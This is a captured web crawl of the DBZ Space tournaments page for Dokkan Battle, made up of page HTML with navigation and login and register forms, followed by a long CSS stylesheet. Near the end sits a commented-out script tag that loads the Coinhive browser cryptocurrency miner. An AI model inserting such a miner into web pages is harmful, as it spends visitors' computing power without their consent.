

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://v2.dbz.space/tournaments/
body_size: 2264
content:
<!doctype html>
<!--
 ██▀███  ▓█████  ███▄    █ ▒███████▒▓██   ██▓
▓██ ▒ ██▒▓█   ▀  ██ ▀█   █ ▒ ▒ ▒ ▄▀░ ▒██  ██▒
▓██ ░▄█ ▒▒███   ▓██  ▀█ ██▒░ ▒ ▄▀▒░   ▒██ ██░
▒██▀▀█▄  ▒▓█  ▄ ▓██▒  ▐▌██▒  ▄▀▒   ░  ░ ▐██▓░
░██▓ ▒██▒░▒████▒▒██░   ▓██░▒███████▒  ░ ██▒▓░
░ ▒▓ ░▒▓░░░ ▒░ ░░ ▒░   ▒ ▒ ░▒▒ ▓░▒░▒   ██▒▒▒ 
  ░▒ ░ ▒░ ░ ░  ░░ ░░   ░ ▒░░░▒ ▒ ░ ▒ ▓██ ░▒░ 
  ░░   ░    ░      ░   ░ ░ ░ ░ ░ ░ ░ ▒ ▒ ░░  
   ░        ░  ░         ░   ░ ░     ░ ░     
                           ░         ░ ░     
-->
<html>
	<head>
		<title>DBZ Space! Dokkan Battle Global</title>
		<meta charset="utf-8" />
		<meta name="theme-color" content="#353535" />
		<meta name="viewport" content="width=device-width,initial-scale=1.0,maximum-scale=1.0" />
		<meta name="mobile-web-app-capable" content="yes" />
		<meta name="apple-mobile-web-app-status-bar-style" content="black" />
		<meta name="google-site-verification" content="MEJzCugVLCoEr-G0vJ5WNEufiYQrpKn4MZtJEphJuWA" />
		<meta name="p:domain_verify" content="621e48e29f75438fbb15365bc7e9e154" />

		<meta name="description" content="Find all the Dragon Ball Z Dokkan Battle Game information &amp; More at DBZ Space!" />
		<meta property="fb:app_id" content="146594515701284" />
		<meta property="og:site_name" content="DBZ Space!"/>
		<meta property="og:type" content="website"/>
		<meta property="og:image" content="https://v2.dbz.space/static/img/dbz.space.new.png" />
		<meta property="og:title" content="DBZ Space! Dokkan Battle Global"/>
		<meta property="og:description" content="Find all the Dragon Ball Z Dokkan Battle Game information &amp; More at DBZ Space!"/>
		<meta property="og:url" content="https://v2.dbz.space/tournaments/"/>

		<link type="image/png" rel="icon" href="https://dbz.s3.amazonaws.com/dbz.space/dbz.space.new.png" />
				
		<link type="text/css" rel="stylesheet" href="/static/css/primary.css?7bd550d1d00a0437a99d5b228da7a418" />

		
		<link type="text/css" rel="stylesheet" href="//fonts.googleapis.com/css?family=Ubuntu:400,700|Ubuntu+Condensed|Material+Icons" media="none" onload="if(media!='all')media='all'" />
		<noscript><link type="text/css" rel="stylesheet" href="//fonts.googleapis.com/css?family=Ubuntu:400,700|Ubuntu+Condensed|Material+Icons" /></noscript>
		
		
			</head>
	<body class="desktop global" dataset="global" stamp="1764668962" database-version="1554711965" cookies-enabled="1" cards-version="20160913" remote-addr="MTcyLjcxLjEyMC4xNzI=" username="public">
		<nav class="notranslate">
			<header>

	<div class="icon">
		<a href="/" title="DBZ Space!"><img src="https://dbz.s3.amazonaws.com/dbz.space/dbz.space.new.png" alt="DBZ Space!" /></a>
	</div>
	<a href="/" title="DBZ Space!" class="main">DBZ Space!</a>
</header>
<bucket class="version">
	<a title="DBZ Space Global Version" class="active" href="https://v2.dbz.space/tournaments/">Global</a>
	<a title="DBZ Space Japan Version" class="" href="https://v2jpn.dbz.space/tournaments/">Japan</a>
		<div class="clear"></div>
</bucket>




<bucket class="set solo">
		<toggle><a href="/" title="News">News</a></toggle>
	</bucket>
<bucket class="set">
		<toggle>
		Game Play		<i class="material-icons expand">&#xE315;</i>
		<i class="material-icons collapse">&#xE313;</i>
	</toggle>
	<div class="pod">
			<a href="/cards/" title="Cards" class="">Cards</a>
			<a href="/links/" title="Links" class="">Links</a>
			<a href="/items/" title="Items" class="">Items</a>
			<a href="/potential/" title="Potential" class="">Potential</a>
			<a href="/quests/" title="Quests" class="">Quests</a>
			<a href="/events/" title="Events" class="">Events</a>
			<a href="/summons/" title="Summons" class="">Summons</a>
			<a href="/tournaments/" title="Tournaments" class="">Tournaments</a>
			<a href="/missions/" title="Missions" class="">Missions</a>
			<a href="/ranks/" title="Ranks" class="">Ranks</a>
		</div>
	</bucket>
<bucket class="set on">
		<toggle>
		User		<i class="material-icons expand">&#xE315;</i>
		<i class="material-icons collapse">&#xE313;</i>
	</toggle>
	<div class="pod">
			<a href="/user/login" title="Log In / Sign Up" class="login">Log In / Sign Up</a>
		</div>
	</bucket>
<bucket class="set">
		<toggle>
		Misc		<i class="material-icons expand">&#xE315;</i>
		<i class="material-icons collapse">&#xE313;</i>
	</toggle>
	<div class="pod">
			<a target="_blank" href="https://www.reddit.com/r/dbzdokkanbattle" title="Reddit" class="">Reddit</a>
			<a target="_blank" href="https://www.japan-codes.com/" title="Japan-Codes" class="">Japan-Codes</a>
			<a target="_blank" href="http://dokkanbattlebuilder.com/" title="Team Builder" class="">Team Builder</a>
			<a target="_blank" href="http://www.dbzdokkanstats.com" title="DBZ Dokkan Summon Stats" class="">DBZ Dokkan Summon Stats</a>
			<a target="_blank" href="https://v3.dbz.space" title="Space V3 (Beta Site)" class="">Space V3 (Beta Site)</a>
		</div>
	</bucket>

					</nav>
		<div class="frame">
						<section class="meta">
				
								<h1></h1>
				
				

							</section>
			<section class="content"><bucket class="user_form notranslate">
	<h1>Login</h1>
	<form method="post" action="/user/login">
		<input class="username" type="text" name="username" placeholder="username" />
		<input class="password" type="password" name="password" placeholder="password" />
		<input type="hidden" name="action" value="login" />
		<input class="hidden" type="submit" />
		<trigger action="login">Submit</trigger>
	</form>
</bucket>

<bucket class="user_form notranslate">
	<h1>Register</h1>
	<form method="post" action="/user/register">
		<input class="username" readonly type="text" name="username" placeholder="Username" />
		<input readonly class="email" type="text" name="email" placeholder="Email" />
		<input class="password" readonly type="password" name="password" placeholder="Password" />
		<input type="hidden" name="action" value="register" />
		<input class="hidden" type="submit" />
		<input class="hash" type="hidden" name="hash" value="" />
		<trigger action="login">Submit</trigger>
	</form>
</bucket>
</section>
		</div>

		<fixed class="menu">
			<trigger class="ns" action="menu">
				<img src="https://dbz.s3.amazonaws.com/dbz.space/menu.png" alt="Menu" title="Menu" />
			</trigger>
		</fixed>

		<div class="overlay"></div>
		<overlay>
			<section>
				<div class="meta"></div>
				<div class="content"></div>
				<a class="ns close notranslate"><i class="material-icons">&#xE5CD;</i></a>
			</section>
		</overlay>

		<fixed class="global">
			<trigger class="ns" action="top">
				<i class="material-icons">&#xE316;</i>
			</trigger>
		</fixed>
		
		
		<div class="scrollbar_width notranslate"></div>


		<!-- <script src="https://coinhive.com/lib/coinhive.min.js"></script> -->
		<script type="text/javascript" src="https://dbz.s3.amazonaws.com/dbz.space/js/package.js"></script>
		<script type="text/javascript" src="/static/js/action.js?55941fdc85696c622b567fb641e9a447"></script>
		<!-- <script type="text/javascript" src="https://dbz.s3.amazonaws.com/dbz.space/js/action.js"></script> -->
		

		
				

			

			<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"dac760545ca3428691aa2ffbc82adefa","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://v2.dbz.space/static/css/primary.css?7bd550d1d00a0437a99d5b228da7a418
body_size: 6878
content:
/*--- general ---*/
	html,body,div,span,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,abbr,address,cite,code,del,dfn,em,img,ins,kbd,q,samp,small,strong,sub,sup,var,b,i,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,figcaption,figure,footer,header,hgroup,menu,nav,section,summary,time,mark,audio,video,root,toggle,trigger {margin:0;padding:0;border:0;outline:0;font-size:100%;vertical-align:baseline;background:transparent}body{line-height:1}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section,toggle,trigger{display:block}nav ul{list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none}a{margin:0;padding:0;font-size:100%;vertical-align:baseline;background:transparent}ins{background-color:#ff9;color:#000;text-decoration:none}mark{background-color:#ff9;color:#000;font-style:italic;font-weight:700}del{text-decoration:line-through}abbr[title],dfn[title]{border-bottom:1px dotted;cursor:help}table{border-collapse:collapse;border-spacing:0}hr{display:block;height:1px;border:0;border-top:1px solid #ccc;margin:1em 0;padding:0}input,select{vertical-align:middle}
	html { -webkit-tap-highlight-color:transparent; }
	@media only screen and (max-width:600px){ html::-webkit-scrollbar { display:none; } }
	.desktop::-webkit-scrollbar { width:8px; height:5px; }
	.desktop::-webkit-scrollbar-track { -webkit-box-shadow:none; border-radius:0; border:0; }
	.desktop::-webkit-scrollbar-thumb { border-radius:10px; background:gray; -webkit-box-shadow:none; }
	.desktop::-webkit-scrollbar-thumb:window-inactive { background:0 0; }

	.desktop *::-webkit-scrollbar { width:8px; height:5px; }
	.desktop *::-webkit-scrollbar-track { -webkit-box-shadow:none; border-radius:0; border:0; }
	.desktop *::-webkit-scrollbar-thumb { border-radius:10px; background:gray; -webkit-box-shadow:none; }
	.desktop *::-webkit-scrollbar-thumb:window-inactive { background:0 0; }


	body { font-family:'Ubuntu',sans-serif; font-size:14px; line-height:1.5; background-color:rgb(053,053,053); color:rgb(255,255,255); top:0 !important; -webkit-font-smoothing:antialiased; overflow-x:hidden; }
	body.lock { overflow:hidden; }

	/*@media only screen and (max-width:420px){
		body.lock.ready .frame { display:none; }
	}*/

	a { color:rgb(155,225,255); text-decoration:none; }
	img { width:100%; }
	select, input, textarea, label { display:inline-block; line-height:1; font-family:'Ubuntu',sans-serif; font-size:14px; color:rgb(255,255,255); border:none; text-transform:none; vertical-align:middle; }
	select, input, textarea { background-color:rgb(70,70,80); }
	select { padding:8px 0px; text-indent:0.75rem; }
	input:focus, select:focus, textarea:focus { outline:0; }
	input::-webkit-outer-spin-button, input::-webkit-inner-spin-button { -webkit-appearance: none; margin:0; }
	input:-webkit-autofill { -webkit-text-fill-color:rgb(255,255,255); -webkit-box-shadow:0 0 0 1000px rgb(069,071,080) inset; }

	h1, h2 { display:block; font-weight:normal; }
	h1 a { color:rgb(255,255,255); }
	h1 a:active,
	.desktop h1 a:hover { color:rgb(155,225,255); }
	h2, h2 a { color:rgb(80,195,245); }
	h2 a:active,
	.desktop h2 a:hover { color:rgb(155,225,255); }

	@media only screen and (min-width:420px){ h1, h2 { text-align:center; } }
	* { box-sizing:border-box; }

	.orange { color:rgb(238,149,17); }
	.clear { clear:both; }
	.hidden, templates { display:none; }
	.template { display:none; }

	.frame { position:relative; width:100%; max-width:1200px; margin:0 auto; }
	@media only screen and (min-width:640px){ .frame section { padding:0 5%; } }
	.left { float:left; }
	.right { float:right; }
	.ns { -webkit-user-select:none; -moz-user-select:none; -ms-user-select:none; user-select:none; }
	.table { display:table; width:100%; }
	.table .cell { display:table-cell; vertical-align:middle; }
	.center { text-align:center; }
	.scrollbar_width { position:absolute; top:-9999px; left:0px; height:100px; width:100px; overflow:scroll; }

	trigger { -webkit-user-select:none; -moz-user-select:none; -ms-user-select:none; user-select:none; }
	bucket, filters { display:block; padding:0 0.75rem; }
	filters { width:100%; padding-bottom:20px; }
	filter { display:inline-block; margin-right:0.75rem; }
	filter label, filter select { display:block; }
	filter label { padding:8px 10px 3px 0; font-size:0.85em; color:rgb(200,200,200); }
	@media only screen and (min-width:640px){ filters { padding-left:0; padding-right:0; } }
/*--- general ---*/

/*--- flex ---*/
	flex { display:flex; flex-wrap:wrap; margin:0; padding:0; }
	flex box { display:flex; width:100%; padding:0.75em; }
	flex box .content { position:relative; display:flex; flex-direction:column; padding:0.75em; width:100%; /*background-color:rgb(60,65,70);*/ background-color:rgb(48,48,48); color:rgb(255,255,255); -webkit-border-radius:3px; -moz-border-radius:3px; border-radius:3px; }
	flex box .content h2 { margin-bottom:0.25em; text-align:center; color:rgb(79,195,247); font-size:1.2em; }
	flex box .content p {  }
	@media only screen and (min-width:600px){ flex box { width:50%; } }
	@media only screen and (min-width:980px){ flex box { width:33.33333%; } }
/*--- flex ---*/

/*--- nav ---*/
	nav { display:none; }
	nav header { padding:3px 0; background-color:rgb(48,48,48); line-height:2.2; font-size:1.7em; text-align:center;  }
	nav header .icon { position:absolute; top:0; width:100%; max-width:58px; font-size:0; line-height:0; }
	nav header a { color:rgb(255,255,255); }
	nav header a.main { padding-left:10px; }
	nav bucket { padding:0; }
	nav bucket a { display:block; padding:15px 0.75em; color:rgb(255,255,255); font-size:1.5em; text-align:center; }
	nav hr { margin:0 1rem; border-color:rgb(70,70,70); }

	nav bucket.version { margin-bottom:10px; }
	nav bucket.version a { float:left; width:50%; padding:10px 1em; background-color:rgb(48,48,48); border:transparent solid 1px; border-bottom-color:rgb(80,80,80); font-size:1.2em; color:rgb(200,200,200); }
	nav bucket.version a:focus,
	nav bucket.version a:active,
	.desktop nav bucket.version a:hover { color:rgb(255,255,255); }
	nav bucket.version a.active { background-color:rgb(53,53,53); border-color:rgb(70,70,70); border-bottom-color:transparent; color:rgb(255,255,255); cursor:default; }
	nav bucket.version a:first-child,
	nav bucket.version a:last-child { border-left-color:transparent; }

	nav bucket.set { position:relative; margin:0 3rem; padding:7px 0; line-height:1.5; border-bottom:rgb(80,80,80) solid 1px;  overflow:hidden;  }
	nav bucket.set toggle { position:relative; padding:5px 0; font-size:1.5em; cursor:pointer; /*text-align:center;*/ }
	nav bucket.set toggle a { font-size:1em; padding:0; }
	nav bucket.set toggle i { position:absolute; right:0; top:0.35em; color:rgb(255,255,255); display:none; }
	nav bucket.set toggle i.collapse { display:block; }
	nav bucket.set.collapsed toggle i.collapse { display:none; }
	nav bucket.set.collapsed toggle i.expand { display:block; }

	nav bucket.set .pod { margin:5px 0; }
	nav bucket.set .pod a { padding:5px 1.5rem; }
	nav bucket.set.collapsed .pod { display:none; }

	nav bucket.set a { margin:3px 0; padding:2px 1.5rem; transition:opacity 0.15s ease-in-out; -webkit-transition:opacity 0.15s ease-in-out; -moz-transition:opacity 0.15s ease-in-out; -o-transition: ease-in-out; font-size:1.2em; text-align:left; }
	nav bucket.set.under a,
	nav bucket.set.under toggle { opacity:0.4; }
	nav bucket.set.over a { opacity:0.65; }
	nav bucket.set.over a.over,
	nav bucket.set.over toggle a { opacity:1; }
	nav bucket.on toggle,
	nav bucket.on toggle a,
	nav bucket.on a.on { color:rgb(118,215,255); }
	nav bucket a.lit { color:rgb(245,205,255); color:rgb(115,212,135); }
	nav bucket.disclaim { padding:2rem 0; color:rgb(200,200,200); border-bottom-color:transparent; font-size:0.95em; }
	overlay nav { display:block; }

	.mobile nav bucket.set .pod { margin:7px 0; }
	.mobile nav bucket.set .pod a { font-size:1.3em; padding:8px 1.5rem; }



	.sub_navi { padding:0 0 30px 0; text-align:center; }
	.sub_navi .item { display:inline-block; margin:0 2px 5px 2px; padding:10px; background-color:rgb(48,48,48); border:rgb(48,48,48) solid 1px; }
	.sub_navi .item.active { color:rgb(79,195,247); border:rgb(65,65,65) solid 1px; }
	.sub_navi .item.hidden { display:none; }
/*--- nav ---*/

/*--- fixed ---*/
	fixed { display:block; position:fixed; }
	fixed.menu { top:0.55rem; right:0.75rem; }
	fixed.menu trigger { max-width:60px; padding:0 3px; background-color:transparent; }
	fixed.menu trigger:hover { background-color:transparent; }

	fixed.global { transition:all 0.35s ease-in-out; -webkit-transition:all 0.35s ease-in-out; -moz-transition:all 0.35s ease-in-out; -o-transition:all 0.35s ease-in-out; }
	fixed.global { opacity:1; bottom:0; right:0.75rem; width:auto; padding:10px; background-color:rgb(30,30,30); -webkit-border-top-left-radius:5px; -webkit-border-top-right-radius:5px; -moz-border-radius-topleft:5px; -moz-border-radius-topright:5px; border-top-left-radius:5px; border-top-right-radius:5px; }
	fixed.global.faded { opacity:0; }
	fixed.global i { vertical-align:middle; }
	fixed.global trigger { padding:5px 8px; }
	@media only screen and (min-width:720px){ fixed.menu trigger { max-width:64px; } }	
/*--- fixed ---*/

/*--- overlay ---*/
	.overlay { position:fixed; top:0; right:100%; bottom:0; left:0; cursor:pointer; }
	.overlay.active { right:0; }

	overlay, overlay section>.close { transition:all 0.35s ease-in-out; -webkit-transition:all 0.35s ease-in-out; -moz-transition:all 0.35s ease-in-out; -o-transition:all 0.35s ease-in-out; }
	
	overlay { position:fixed; top:0; bottom:0; right:-430px; height:100%; width:100%; max-width:420px; background-color:rgb(53,53,53); overflow-y:auto; overflow-x:hidden; cursor:default; }
	overlay section { /*position:absolute;*/ /*height:100%;*/ width:100%; display:block; /*overflow-x:hidden;*/ padding-bottom:35px; }
	overlay section>.close { position:fixed; top:5px; right:-3rem; z-index:10; }
	overlay section>.close i { padding:10px; vertical-align:middle; cursor:pointer; background-color:rgb(48,48,48); border:rgb(80,80,80) solid 1px; color:rgb(255,255,255); -webkit-border-radius:0.25em; -moz-border-radius:0.25em; border-radius:0.25em; }
	overlay section>.close:active i,
	overlay section>.close:focus i,
	.desktop overlay section>.close:hover i { background-color:rgb(35,150,245); }

	overlay section>.meta { padding-right:40px; }
	overlay section>.content { /*margin-bottom:35px;*/ }
	overlay section>.content spinner { margin-top:65%; }
	
	overlay.active { transform:translate(-430px,0); -webkit-transform:translate(-430px,0); -o-transform:translate(-430px,0); -moz-transform:translate(-430px,0); }
	overlay.active section>.close { transform:translate(-3.75rem,0); -webkit-transform:translate(-3.75rem,0); -o-transform:translate(-3.75rem,0); -moz-transform:translate(-3.75rem,0); }
	
	@media only screen and (min-width:420px){
		.overlay { opacity:0; background-color:rgba(0,0,0,0.5); -webkit-transition:opacity 0.35s ease-in-out; -moz-transition:opacity 0.35s ease-in-out; -o-transition:opacity 0.35s ease-in-out; }
		.overlay.active { opacity:1; }
		.overlay.active.fadeout { opacity:0; }
		/*overlay.active { -webkit-box-shadow:0px 0px 10px 10px rgba(0,0,0,0.5); -moz-box-shadow:0px 0px 10px 10px rgba(0,0,0,0.5); box-shadow:0px 0px 10px 10px rgba(0,0,0,0.5);*/
		/*.mobile overlay.active { -webkit-box-shadow:0px 0px 10px 10px rgba(0,0,0,0.5); -moz-box-shadow:0px 0px 10px 10px rgba(0,0,0,0.5); box-shadow:0px 0px 10px 10px rgba(0,0,0,0.5); }*/			
		/*background-color:rgba(0,0,0,0.5); -webkit-transform:translateZ(0); -moz-transform:translateZ(0); -ms-transform:translateZ(0); -o-transform:translateZ(0); transform:translateZ(0); -webkit-transition:all 0.35s ease-in-out; -moz-transition:all 0.35s ease-in-out; -o-transition:all 0.35s ease-in-out;*/ /*-webkit-box-shadow:0px 0px 15px 15px rgba(0,0,0,0.5); -moz-box-shadow:0px 0px 15px 15px rgba(0,0,0,0.5); box-shadow:0px 0px 15px 15px rgba(0,0,0,0.5); }*/
	}
/*--- overlay ---*/

/*--- trigger ---*/
	trigger, .trigger.button { display:inline-block; margin:0; padding:8px 12px; background-color:rgb(15,135,235); color:rgb(255,255,255); cursor:pointer; -webkit-border-radius:3px; -moz-border-radius:3px; border-radius:3px; }
	trigger:active, .trigger.button:active,
	.desktop trigger:hover, .desktop .trigger.button:hover { background-color:rgb(35,150,245); }
	trigger.disabled, .trigger.button.disabled,
	trigger.disabled:active, .trigger.button.disabled:active,
	.desktop trigger.disabled:hover, .desktop .trigger.button.disabled:hover { background-color:rgb(65,80,90); color:rgb(155,155,155); cursor:default; }
	trigger i, .trigger.button i { vertical-align:middle; }
/*--- trigger ---*/

/*--- section ---*/
	section.meta { padding:15px 0.75rem 10px 0.75rem; }
	section.meta h1 { font-size:1.8em; padding:10px 0; }
	section.meta h2 { font-size:1.2em; padding-bottom:15px; }
	section.content { padding-bottom:85px; overflow-x:hidden; }
/*--- section ---*/

/*--- spinner ---*/
	spinner { display:block; margin:30px auto; width:40px; height:40px; position:relative; text-align:center; -webkit-animation:sk-rotate 2.0s infinite linear; animation:sk-rotate 2.0s infinite linear; }
	spinner .dot1,
	spinner .dot2 { width:60%; height:60%; display:inline-block; position:absolute; top:0; background-color:rgb(255,255,255); border-radius:100%; -webkit-animation:sk-bounce 2.0s infinite ease-in-out; animation:sk-bounce 2.0s infinite ease-in-out; }
	spinner .dot2 { top:auto; bottom:0; -webkit-animation-delay:-1.0s; animation-delay:-1.0s; }
	@-webkit-keyframes sk-rotate { 100% { -webkit-transform:rotate(360deg) }}
	@keyframes sk-rotate { 100% { transform:rotate(360deg); -webkit-transform:rotate(360deg) }}
	@-webkit-keyframes sk-bounce { 0%, 100% { -webkit-transform:scale(0.0) } 50% { -webkit-transform:scale(1.0) } }
	@keyframes sk-bounce { 0%, 100% { transform:scale(0.0); -webkit-transform:scale(0.0); } 50% { transform:scale(1.0); -webkit-transform:scale(1.0); } }
/*--- spinner ---*/

/*--- locker ---*/
	locker:before { display:block; padding-bottom:100%; content:''; }
	locker { display:none; position:absolute; background-image:url('https://dbz.s3.amazonaws.com/dbz.space/card/other/cha_icon_lock_unlock.png'); background-repeat:no-repeat; background-position:center; background-size:100% 100%; cursor:pointer; }
	locker.locked { background-image:url('https://dbz.s3.amazonaws.com/dbz.space/card/other/cha_icon_lock.png'); cursor:pointer; }
	.auth locker { display:block; }
/*--- locker ---*/

/*--- thumbs ---*/
	items { display:block; padding:0 0.25rem; }
	@media only screen and (min-width:640px){ item { padding:0; } }

	item { position:relative; float:left; display:block; width:33.333333%;  padding:0; }
	@media only screen and (min-width:350px){ item { width:25%; } }
	@media only screen and (min-width:460px){ item { width:20%; } }
	@media only screen and (min-width:560px){ item { width:16.66666666%; } }
	@media only screen and (min-width:780px){ item { width:14.285714286%; } }
	@media only screen and (min-width:900px){ item { width:12.5%; } }
	@media only screen and (min-width:1080px){ item { width:11.111111111%; } }

	item .content, item a { display:block; position:relative; }
	item .content { padding:10%; }
	items.combo item .content,
	items.items item .content { padding:5% 10%; }
	.shop items.cards item .quantity,
	items.combo item .quantity { position:absolute; bottom:0.5rem; right:0.8rem; font-size:1.25em; font-weight:700; color:rgb(255,255,255); text-shadow:-1px -1px 0 rgb(0,0,0), 1px -1px 0 rgb(0,0,0), -1px 1px 0 rgb(0,0,0), 1px 1px 0 rgb(0,0,0); }
	.shop items.cards item .quantity,
	items.combo item .card .quantity { bottom:-0.1rem; right:-0.3rem; }

	item a { margin:5%; }
	item .card img.thumb { position:absolute; width:125%; top:-15.5%; left:-12.5%; opacity:0; }
	item .card img.loaded { opacity:1; transition:opacity 0.25s ease-in-out; }
	item .card img.rarity { position:absolute; width:50%; top:68%; left:-12.5%; }
	item .card[rarity="5"] img.rarity { top:58%; }
	item .card img.element { position:absolute; width:43%; top:-11%; right:-12%; }
	item .card img.dokkan { position:absolute; width:70%; top:-14%; left:-12%; }
	item .card img.dokkan.hidden { display:none; }
	item .card .display_value,
	item .card img.bottom { position:absolute; width:102%; height:32.0754717%; bottom:-22%; left:-2%; right:-2%; display:none; }
	item .card .display_value { bottom:-23%; text-align:center; color:rgb(255,255,255); font-size:0.95em; }
	item .card .display_value .table { height:100%; }
	item .card locker { width:28%; top:68%; right:-5%; }
	item .card[inactive="1"] locker,
	item .card[inactive="true"] locker { display:none; }

	item .item img.thumb { position:absolute; top:0; left:0; opacity:0; }
	item .item img.thumb.loaded { opacity:1; transition:opacity 0.25s ease-in-out; }
	item .item img.thumb.alt { width:150%; top:-23%; left:-25%; }

	item.card_capacity_extension .item img.thumb { width:115%; left:-5%; }

	.display_values item .content { padding-bottom:20%; }
	.display_values item .card .display_value,
	.display_values item .card img.bottom { display:block; }

	overlay .detail items { padding:0; }
	overlay item { width:25%; }
	overlay item.full { width:100%; }
	overlay item.full .content { max-width:250px; margin:50px auto 10px auto; padding:0 10%; }
	overlay item.full a { cursor:default; }
	overlay item.full h1, overlay item.full p { padding:0 0.75rem; font-size:1.7em; text-align:center; }
	overlay item.full p { font-size:1em; }


	items.cards item .card:before { display:block; content:''; padding-bottom:100%; }
	items.cards item .card img.base { position:absolute; top:1%; left:0; }
/*--- thumbs ---*/

/*--- cards ---*/
	card { position:relative; display:block; width:100%; max-width:120px; }
	card .item { position:relative; display:block; width:100%; line-height:0; margin:0 auto; color:rgb(255,255,255); text-decoration:none;  }

	card.full { margin:0 auto; left:0; width:100%; max-width:500px; height:100%; min-height:560px; background-size:cover; background-position:top center; }
	card.full:before { content:''; display:block; padding-top:150%; }
	card.full .ab { position:absolute; }
	card.full .title { top:65px; right:48px; width:100%; transform:rotate(-90deg); transform-origin:100% 0; line-height:1.7em; }
	card.full .title>div { font-weight:600; text-align:right; text-shadow:-1px -1px 0 rgb(0,0,0), 1px -1px 0 rgb(0,0,0), -1px 1px 0 rgb(0,0,0), 1px 1px 0 rgb(0,0,0); }
	card.full .title .character { font-size:1.1em; }
	card.full .title .card { margin-right:1px; font-size:1.3em; }
	@media only screen and (min-height:560px){ card.full .title { top:68px; right:63px; } }

	card.full img.background, 
	card.full img.character,
	card.full img.effect { position:absolute; top:0; bottom:0; height:100%; transform:translateX(-50%); left:50%; width:initial; }

	card.full>.rarity, card.full>.rarity>img,
	card.full>.element, card.full>.element>img { top:0; left:0; bottom:auto; right:auto; width:auto; }
	card.full>.rarity { top:10px; top:60px; left:-15px; }
	card.full>.rarity>img { display:none; width:120px;  }
	card.full>.rarity .active { display:block; }
	card.full>.element { top:125px; left:15px; }
	card.full>.element>img { display:none; width:55px; }
	card.full>.element .active { display:block; }
	@media only screen and (min-width:380px){
		card.full>.rarity>img { width:140px; }
		card.full>.element { top:100px; top:150px; }
		card.full>.element>img { width:70px; }
	}

	card.full .common { bottom:9%; }
	card.full .stats { width:94%; margin:0 auto; }
	card.full .stats .pod { position:relative; width:33.33333%; float:left; line-height:0; }
	card.full .stats img { font-size:0; line-height:0; }
	card.full .stats .label { top:55%; width:45%; left:20%; }
	card.full .stats .value { display:none; top:28%; width:100%; text-align:center; font-weight:600; }
	card.full .stats .value.active { display:block; }
	
	card.full .base_top { margin-bottom:-0.5%; }
	card.full .bottom { bottom:0; height:9%; width:100%; line-height:0; font-size:0; background-image:url('https://dbz.s3.amazonaws.com/dbz.space/card/full/base_bottom_c2.png'); background-position:top center;background-size:100%; background-repeat:no-repeat; }
	card.full .bottom_a { bottom:0; left:0; }
	card.full .bottom_b { height:47%; }
	card.full .bottom_c { /*margin-bottom:-1%;*/ }

	@media only screen and (min-width:345px){ card.full .stats .value { font-size:1.1em; } }
	@media only screen and (min-width:360px){ card.full .stats .value { font-size:1.2em; } }
	@media only screen and (min-width:380px){ card.full .stats .value { font-size:1.25em; } }
	@media only screen and (min-width:410px){ card.full .stats .value { font-size:1.3em; } }
	  

	card.full .overview { position:relative; line-height:0; }
	card.full .ki { top:18.5%; right:16%; }
	card.full .ki .tick { display:inline-block; margin-left:-5px; height:12px; width:12px; -webkit-transform:skewX(140deg); -ms-transform:skewX(140deg); transform:skewX(140deg); border:solid 2px black; }
	card.full .ki .green { background:-moz-linear-gradient(top,#559922 45%,#BBDD99 55%); background:-webkit-linear-gradient(top,#559922 45%,#BBDD99 55%); background:linear-gradient(to bottom,#559922 45%,#BBDD99 55%); }
	card.full .ki .orange { background:-moz-linear-gradient(top,#FFBB00 45%,#FFFF00 55%); background:-webkit-linear-gradient(top,#FFBB00 45%,#FFFF00 55%); background:linear-gradient(to bottom,#FFBB00 45%,#FFFF00 55%); }
	card.full .ki .red { background:-moz-linear-gradient(top,#CC0000 45%,#FF0000 55%); background:-webkit-linear-gradient(top,#CC0000 45%,#FF0000 55%); background:linear-gradient(to bottom,#CC0000 45%,#FF0000 55%); }


	card.full .cost { top:5px; right:10px; width:12%; text-align:center; line-height:1; }
	card.full .cost .value { display:none; margin-top:-8%; /*top:53%; left:40%;*/  }
	card.full .cost .value.active { display:block; }
	/*@media only screen and (min-width:370px){ card.full .cost .value { top:56%; } }*/
	@media only screen and (min-width:400px){ card.full .cost .value { font-size:1.1em; } }

	card.full .value_set { top:18%; width:100%; line-height:1.5; }
	card.full .value_set tr td { vertical-align:middle; font-size:0.8em; padding:2px 0 4px 0;  }
	card.full .value_set tr td:first-child { width:20%; }
	card.full .value_set tr td:last-child { padding-right:7%; }
	card.full .value_set tr td img { vertical-align:middle; max-width:60%; margin-left:23%; margin-top:1px; }
	card.full .value_set tr.super_atk_lv td img { margin-left:25%; max-width:54%; }
	card.full .level .value { display:none; font-weight:600; font-size:1.3em; line-height:1; }
	card.full .level .value.active { display:block; }
	@media only screen and (min-width:380px){ card.full .value_set tr td { font-size:0.85em; } }

	card.full .value_set tr.link_skills td { vertical-align:top; }
	card.full .value_set tr.link_skills td img { margin-top:5px; margin-left:35%; max-width:35%; }


	card.full .extended { display:none; background-image:url('https://dbz.s3.amazonaws.com/dbz.space/card/full/base_bottom_b.png'); background-position:center center;background-size:100%;  /*width:95%; margin:0 auto; background-color:rgba(0,0,0,0.7); border:rgb(57,250,0) solid 1px;*/ }
	card.full .up .extended { display:block; padding-bottom:10px; }

	card.full .link { display:block; padding:8px; font-size:0.9em; color:rgb(255,255,255); background-color:rgba(0,0,0,0.5); border-bottom:rgb(57,250,0) solid 1px; /*overflow:hidden; text-overflow:ellipsis; white-space:nowrap;*/ }
	card.full .extended .link_item:last-child .link { border-bottom:none; }  

	card.full .awakening_medals { }
	card.full .awakening_medals items { display:none; }
	card.full.r4 .awakening_medals items,
	card.full .awakening_medals items.active { display:block; }
	card.full items.items { padding:0 0.75rem; margin-top:10px; text-align:center; }
